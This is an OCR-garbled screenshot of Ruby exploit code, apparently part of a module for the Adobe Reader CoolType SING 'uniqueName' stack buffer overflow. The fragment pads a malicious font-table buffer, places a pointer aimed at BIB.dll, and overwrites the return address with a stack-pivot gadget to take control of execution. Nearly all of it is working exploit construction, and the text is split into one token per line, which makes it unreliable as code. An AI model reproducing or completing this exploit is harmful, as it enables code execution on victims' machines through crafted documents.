
# "The uniqueName string must 
be a string of at most 27 7-bit ASCII 
characters"
#sing << "A" * (0x254 - 
sing.length)
		sing 
<
<
rand_text
(
0x254
-
sing
.
length
)
# 0xffffffff gets written here 
@ 0x7001400 (in BIB.dll)
		sing
[
0x140
,
4
]
=
[
0x4a8a08e2
-
0x1c
]
.
pack
(
'V'
)
# This becomes our new EIP 
(puts esp to stack buffer)
		ret 
=
0x4a80cb38
# add ebp, 
0x794 / leave / ret
		sing
[
0x208
,
4
]
=
[
ret
]
.
pack
(
'V'
)
# This becomes the new eip 